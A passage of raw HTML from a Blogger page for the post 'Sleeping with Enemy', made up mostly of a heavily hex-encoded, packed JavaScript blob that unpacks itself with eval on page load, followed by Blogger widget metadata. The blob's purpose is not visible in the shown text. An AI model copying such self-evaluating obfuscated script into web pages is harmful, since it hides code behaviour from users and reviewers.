5c\x39\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x31\x44\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7GmQ0ykaB37AoMErijW69Vyx--JQ:1768748681047';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1395580075735325771','//www.agnesbemoe.com/2014/10/sleeping-with-enemy.html','1395580075735325771');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1395580075735325771', 'title': 'meine welt', 'url': 'https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html', 'canonicalUrl': 'http://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html', 'homepageUrl': 'https://www.agnesbemoe.com/', 'searchUrl': 'https://www.agnesbemoe.com/search', 'canonicalHomepageUrl': 'http://www.agnesbemoe.com/', 'blogspotFaviconUrl': 'https://www.agnesbemoe.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meine welt - Atom\x22 href\x3d\x22https://www.agnesbemoe.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22meine welt - RSS\x22 href\x3d\x22https://www.agnesbemoe.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meine welt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1395580075735325771/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22meine welt - Atom\x22 href\x3d\x22https://www.agnesbemoe.com/feeds/5369057556186627447/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5369057556186627447', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s72-c/CONTOH+PROPOSAL.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s1600/CONTOH+PROPOSAL.jpg', 'pageName': '\x22Sleeping with Enemy\x22', 'pageTitle': 'meine welt: \x22Sleeping with Enemy\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x22Sleeping with Enemy\x22', 'description': 'Bisakah anda bayangkan bahwa hal yang anda sukai malah jadi musuh besar anda? Hiiy... kok kayak \x22sleeping with enemy\x22 ya?   Saya suka nulis....', 'featuredImage': 